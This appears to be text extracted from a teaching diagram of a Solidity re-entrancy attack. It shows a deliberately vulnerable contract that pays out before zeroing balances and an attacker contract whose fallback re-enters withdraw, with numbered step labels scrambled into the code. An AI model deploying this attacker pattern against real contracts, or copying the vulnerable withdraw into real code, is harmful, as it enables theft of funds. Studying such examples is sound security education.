 // SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.8.19;
contract VulnerableContract {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
require(balances[msg.sender] >= 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balances[msg.sender]}("");
require(success, "Transfer failed");
balances[msg.sender] = 0;
}
function getBalance() public view returns (uint) {
return balances[msg.sender];
}
}
5. Perform a re-entrancy attack by calling withdraw function
4. Call back to attacker contract fallback payable function
// SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.8.19;
contract AttackerContract {
VulnerableContract vulnerableContract;
constructor(VulnerableContract _vulnerableContract) {
vulnerableContract = VulnerableContract(_vulnerableContract);
}
fallback() external payable {
if (address(vulnerableContract).balance >= 1 ether) {
vulnerableContract.withdraw();
}
}
1. Invoke attack function
function attack() public payable {
vulnerableContract.deposit{value: 1 ether}();
2. Call vulnerable Contract Deposit() function to deposit 1 ether
vulnerableContract.withdraw();
3. Call vulnerable contract withdraw function
}
function getBalance() public view returns (uint) {
return address(this).balance;
}
}
ATTACKER